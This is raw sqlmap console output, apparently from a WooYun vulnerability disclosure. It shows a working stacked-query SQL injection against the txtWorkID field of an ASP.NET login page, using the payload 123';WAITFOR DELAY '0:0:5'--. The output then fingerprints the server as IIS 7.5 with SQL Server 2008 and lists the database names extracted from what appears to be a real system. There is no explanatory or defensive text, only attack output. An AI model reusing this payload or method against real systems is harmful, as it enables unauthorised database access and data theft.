 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtWorkID (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUJMTMzMDM2MDA2ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3R
CYWNrS2V5X18WBAUJYnRuX0xvZ2luBQlidG5fUmVzZXQFCWJ0bl9FbnRlcgUIYnRuX0V4aXRIhoR+3OU
4222VTIEYph/bU5+NtA==&__EVENTVALIDATION=/wEWBwLhiIXPDwLasqKGCwK1qbSWCwKDkOvcBAKf
+sjSAQKV6LrcCwLs28fcDzwwTr5VzCqKBtzDtQc3DcEIw33k&txtWorkID=123';WAITFOR DELAY '0
:0:5'--&txtPassWord=123&btn_Login.x=24&btn_Login.y=10
---
[09:40:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:40:18] [INFO] fetching database names
[09:40:18] [INFO] fetching number of databases
[09:40:18] [INFO] resumed: 14
[09:40:18] [INFO] resumed: distribution
[09:40:18] [INFO] resumed: JCMobile
[09:40:18] [INFO] resumed: JKMobile
[09:40:18] [INFO] resumed: master
[09:40:18] [INFO] resumed: model
[09:40:18] [INFO] resumed: msdb
[09:40:18] [INFO] resumed: PlatForm_Analysis
www.wooyun.org